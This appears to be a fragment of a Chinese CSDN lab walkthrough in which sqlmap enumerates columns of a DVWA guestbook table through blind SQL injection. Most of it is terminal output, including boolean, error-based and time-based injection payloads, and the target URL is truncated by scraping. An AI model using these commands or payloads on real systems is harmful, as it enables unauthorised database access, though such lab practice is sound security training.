 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168. VWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#"  "--cookie=security=low;PHPSESSID=e06vlue9c2jcokq9c8dd20g6m7"
-D 'dvwa' -T 'guestbook' --columns
由于前面我们都爆破的是user表名，所以这里我们爆破guestbook表名
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:25:36 /2022-04-30/
[10:25:37] [INFO] resuming back-end DBMS 'mysql'
[10:25:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2865=2865 AND 'cXOV'='cXOV&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=1' OR ROW(7896,5171)>(SELECT COUNT(*),CONCAT(0×7176717671,(SELECT (ELT(7896=7896,1))),0×716a6b7071,FLOOR(RAND(0)*2))x FROM (SELECT 2644 UNION
 SELECT 7401 UNION SELECT 7583 UNION SELECT 2823)a GROUP BY x) AND 'sVlx'='sVlx&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1790 FROM (SELECT(SLEEP(5)))rrWH) AND 'QKMG'='QKMG&Submit=Submit
---
[10:25:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 4.1
[10:25:37] [WARNING] information_schema not available, back-end DBMS is MySQL < 5.0
do you want to use common column existence check? [y/N/q] y
S英 简 拼
CSDN @MS02423